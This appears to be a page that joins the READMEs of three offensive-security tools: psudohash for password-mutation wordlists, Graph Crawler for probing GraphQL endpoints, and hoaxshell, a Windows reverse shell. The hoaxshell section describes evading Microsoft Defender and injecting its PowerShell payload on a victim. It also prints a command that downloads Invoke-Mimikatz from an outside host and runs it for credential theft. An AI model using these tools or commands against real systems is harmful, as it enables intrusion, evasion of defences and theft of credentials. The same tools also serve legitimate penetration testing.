System administrators and other employees often use a mutated version of the Company's name to set passwords (e.g. Am@z0n_2022). This is commonly the case for network devices (Wi-Fi access points, switches, routers, etc), application or even domain accounts. With the most basic options, psudohash can generate a wordlist with all possible mutations of one or multiple keywords, based on common character substitution patterns (customizable), case variations, strings commonly used as padding and more. Take a look at the following example:
The script includes a basic character substitution schema. You can add/modify character substitution patterns by editing the source and following the data structure logic presented below (default):
transformations = [
	{'a' : '@'},
	{'b' : '8'},
	{'e' : '3'},
	{'g' : ['9', '6']},
	{'i' : ['1', '!']},
	{'o' : '0'},
	{'s' : ['$', '5']},
	{'t' : '7'}
]
When it comes to people, i think we all have (more or less) set passwords using a mutation of one or more words that mean something to us e.g., our name or wife/kid/pet/band names, sticking the year we were born at the end or maybe a super secure padding like "!@#". Well, guess what?
No special requirements. Just clone the repo and make the script executable:
git clone https://github.com/t3l3machus/psudohash
cd ./psudohash
chmod +x psudohash.py
./psudohash.py [-h] -w WORDS [-an LEVEL] [-nl LIMIT] [-y YEARS] [-ap VALUES] [-cpb] [-cpa] [-cpo] [-o FILENAME] [-q]
The help dialog [ -h, --help ] includes usage details and examples.
--years and --append-numbering with a --numbering-limit ≥ last two digits of any year input, will most likely produce duplicate words because of the mutation patterns implemented by the tool.I'm gathering information regarding commonly used password creation patterns to enhance the tool's capabilities.

Graph Crawler is the most powerful automated testing toolkit for any GraphQL endpoint.
NEW: Can search for endpoints for you using Escape Technology's powerful Graphinder tool. Just point it towards a domain and add the '-e' option and Graphinder will do subdomain enumeration + search popular directories for GraphQL endpoints. After all this GraphCrawler will take over and work through each find.
It will run through and check if mutation is enabled, check for any sensitive queries available, such as users and files, and it will also test any easy queries it find to see if authentication is required.
If introspection is not enabled on the endpoint it will check if it is an Apollo Server and then can run Clairvoyance to brute force and grab the suggestions to try to build the schema ourselves. (See the Clairvoyance project for greater details on this). It will then score the findings 1-10 with 10 being the most critical.
If you want to dig deeper into the schema you can also use graphql-path-enum to look for paths to certain types, like user IDs, emails, etc.
I hope this saves you as much time as it has for me
python graphCrawler.py -u https://test.com/graphql/api -o <fileName> -a "<headers>"


 ██████╗ ██████╗  █████╗ ██████╗ ██╗  ██╗ ██████╗██████╗  █████╗ ██╗    ██╗██╗     ███████╗██████╗
██╔════╝ ██╔══██╗██╔══██╗██╔══██╗██║  ██║██╔════╝██╔══██╗██╔══██╗██║    ██║██║     ██╔════╝██╔══██╗
██║  ███╗██████╔╝███████║██████╔╝███████║██║     ██████╔╝███████║██║ █╗ ██║██║     █████╗  ██████╔╝
██║   ██║██╔══██╗██╔══██║██╔═══╝ ██╔══██║██║     ██╔══██╗██╔══██║██║███╗██║██║     ██╔══╝  ██╔══██╗
╚██████╔╝██║  ██║██║  ██║██║     ██║  ██║╚██████╗██║  ██║██║  ██║╚███╔███╔╝███████╗███████╗██║  ██║
 ╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═╝╚═╝     ╚═╝  ╚═╝ ╚═════╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚══╝╚══╝ ╚══════╝╚══════╝╚═╝  ╚═╝
The output option is not required and by default it will output to schema.json
Wordlist from google-10000-english
![]()
hoaxshell is an unconventional Windows reverse shell, currently undetected by Microsoft Defender and possibly other AV solutions as it is solely based on http(s) traffic. The tool is easy to use, it generates it's own PowerShell payload and it supports encryption (ssl).
So far, it has been tested on fully updated Windows 11 Enterprise and Windows 10 Pro boxes (see video and screenshots).
Find more screenshots here.
git clone https://github.com/t3l3machus/hoaxshell
cd ./hoaxshell
sudo pip3 install -r requirements.txt
chmod +x hoaxshell.py
sudo python3 hoaxshell.py -s <your_ip>
When you run hoaxshell, it will generate its own PowerShell payload for you to copy and inject on the victim. By default, the payload is base64 encoded for convenience. If you need the payload raw, execute the "rawpayload" prompt command or start hoaxshell with the -r argument. After the payload has been executed on the victim, you'll be able to run PowerShell commands against it.
# Generate self-signed certificate:
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365

# Pass the cert.pem and key.pem as arguments:
sudo python3 hoaxshell.py -s <your_ip> -c </path/to/cert.pem> -k <path/to/key.pem>
The generated PowerShell payload will be longer in length because of an additional block of code that disables the ssl certificate validation.
In case you close your terminal accidentally, have a power outage or something, you can start hoaxshell in grab session mode, it will attempt to re-establish a session, given that the payload is still running on the victim machine.
sudo python3 hoaxshell.py -s <your_ip> -g
Important: Make sure to start hoaxshell with the same settings as the session you are trying to restore (http/https, port, etc).
The shell is going to hang if you execute a command that initiates an interactive session. Example:
# this command will execute succesfully and you will have no problem:
> powershell echo 'This is a test'

# But this one will open an interactive session within the hoaxshell session and is going to cause the shell to hang:
> powershell

# In the same manner, you won't have a problem executing this:
> cmd /c dir /a

# But this will cause your hoaxshell to hang:
> cmd.exe
So, if you for example would like to run mimikatz throught hoaxshell you would need to invoke the commands:
hoaxshell > IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.13:4443/Invoke-Mimikatz.ps1');Invoke-Mimikatz -Command '"PRIVILEGE::Debug"'
Long story short, you have to be careful to not run an exe or cmd that starts an interactive session within the hoaxshell powershell context.
I am currently working on some auxiliary-type prompt commands to automate parts of host enumeration.
